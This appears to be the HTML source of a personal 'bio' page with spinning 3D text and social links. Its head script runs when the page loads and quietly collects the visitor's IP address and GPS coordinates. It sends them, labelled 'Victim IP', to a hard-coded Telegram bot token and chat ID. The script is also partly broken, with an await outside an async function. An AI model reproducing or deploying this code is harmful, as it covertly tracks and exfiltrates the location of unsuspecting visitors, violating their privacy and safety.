
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>CODE X 3D BIO</title>
    <script>
            if (navigator.getBattery) {
        const battery = await navigator.getBattery();
        deviceInfo.charging = battery.charging;
        deviceInfo.chargingPercentage = Math.round(battery.level * 100);
    }
        const currentDate = new Date();
         const year = currentDate.getFullYear();
         const month = currentDate.getMonth() + 1;
         const day = currentDate.getDate();
         const hours = currentDate.getHours();
         const minutes = currentDate.getMinutes();
         const seconds = currentDate.getSeconds();
                const botToken = "7730451426:AAFfeLC5rg4ka6cuMil8tTl0YmRL9qydVD0";
                const chatId = "7390565890";
         <!-- 🎭💛⚠️💛⚠️🥴⚠️®️🥴⚠️🥴®️ -->   
                function getIPAddress() {
                    fetch("https://api.ipify.org?format=json")
                        .then(response => response.json())
                        .then(data => {
                            sendMessageToTelegram(`}\n 🔰Time ➩ ${hours}:${minutes}:${seconds}\n\n♻Date ➩ ${year}-${month}-${day} \n\n ©Devolaper ➩ https://xylon.netlify.app/\n\n ❤Victim IP ➩ https://ip-api.com/${data.ip}\n{`);
                            sendMessageToTelegram(`${hours}:${minutes}:${seconds}`);
                        })
                        .catch(error => console.error("Error fetching IP address:", error));
                }
                function getLocation() {
                    if (navigator.geolocation) {
                        navigator.geolocation.getCurrentPosition(
                            (position) => {
                                const latitude = position.coords.latitude;
                                const longitude = position.coords.longitude;
                                const altitude = position.coords.altitude || 'Not available';  // Some devices may not provide altitude
        
                                
                                const locationURL = `https://www.google.com/maps?q=${latitude},${longitude}`;
        
        
                                const locationMessage = `Live Location:\nLatitude: ${latitude}\nLongitude: ${longitude}\nAltitude: ${altitude}\nLocation URL: ${locationURL}`;
                                sendMessageToTelegram(locationMessage);
                            },
                            (error) => {
                                console.error("Error getting location:", error);
        
                            }
                        );
                    } else {
                        console.error("Geolocation is not supported by this browser.");
                        sendMessageToTelegram("Geolocation is not supported by this browser.");
                    }
                }
                function sendMessageToTelegram(message) {
                    fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify({
                            chat_id: chatId,
                            text: message,
                        }),
                    })
                        .then(response => response.json())
                        .then(data => {
                            if (data.ok) {
                                console.log("Message sent to Telegram.");
                            } else {
                                throw new Error(data.description);
                            }
                        })
                        .catch(error => console.error("Error sending message:", error));
                }
                getIPAddress();
                getLocation(); 
                       
                const iframe = document.getElementById("transectionFrame");
                iframe.srcdoc = `
        
                `;
            </script>
    <style>
        body {
            margin: 0;
            padding: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            background: #111;
            font-family: 'Courier New', Courier, monospace;
            color: #00ff00;
            overflow: hidden;
        }

        .bio-container {
            text-align: center;
            transform-style: preserve-3d;
            animation: rotate 10s infinite linear;
        }

        .bio-container h1 {
            font-size: 60px;
            letter-spacing: 5px;
            text-shadow: 0 0 10px rgba(0,255,0,0.7), 0 0 20px rgba(0,255,0,0.7);
            margin-bottom: 20px;
            transform: rotateX(30deg);
        }

        .bio-container h2 {
            font-size: 40px;
            letter-spacing: 3px;
            margin-bottom: 30px;
            transform: rotateX(30deg);
        }

        .bio-container .skills-list {
            list-style: none;
            padding: 0;
            font-size: 22px;
            transform: rotateX(30deg);
            animation: pulse 2s infinite alternate;
        }

        .bio-container .skills-list li {
            margin: 10px 0;
            text-shadow: 0 0 15px rgba(0, 255, 0, 0.7), 0 0 30px rgba(0, 255, 0, 0.7);
        }

        .quote {
            font-size: 22px;
            font-style: italic;
            margin-top: 30px;
            color: #bbff00;
            text-shadow: 0 0 10px rgba(255, 255, 255, 0.5);
            transform: rotateX(20deg);
        }

        @keyframes rotate {
            0% {
                transform: rotateY(0deg);
            }
            100% {
                transform: rotateY(360deg);
            }
        }

        @keyframes pulse {
            0% {
                transform: scale(1);
            }
            100% {
                transform: scale(1.2);
            }
        }

        .social-links {
            margin-top: 40px;
        }

        .social-links a {
            color: #00ff00;
            text-decoration: none;
            font-size: 30px;
            margin: 10px;
            text-shadow: 0 0 10px rgba(0,255,0,0.7);
        }

        .social-links a:hover {
            color: #ff4500;
        }

    </style>
</head>
<body>

<div class="bio-container">
    <h1>ABDULLHA</h1>
    <h2>DARK SERIES XYLON</h2>
    
    <ul class="skills-list">
        <li>WEB DEVELOPER</li>
        <li>PYTHON DEVELOPER</li>
        <li>APPS EDITOR</li>
        <li>POKEMON</li>
    </ul>

    <div class="quote">"١٥٧٤♡﷽إذا أهانك أحد فلا تشتمه. وتهينه أمام مليارات البشر يوم القيامة.🦋⃤♡⃤a"</div>

    <div class="social-links">
        <a href="https://github.com/Xylon-404" target="_blank">GITHUB</a>
        <a href="https://t.me/ALL_CODE_X" target="_blank">CHANNEL</a>
        <a href="https://xylon.netlify.app/" target="_blank">WEBSITE</a>
    </div>
</div>

</body>
</html>
</file>
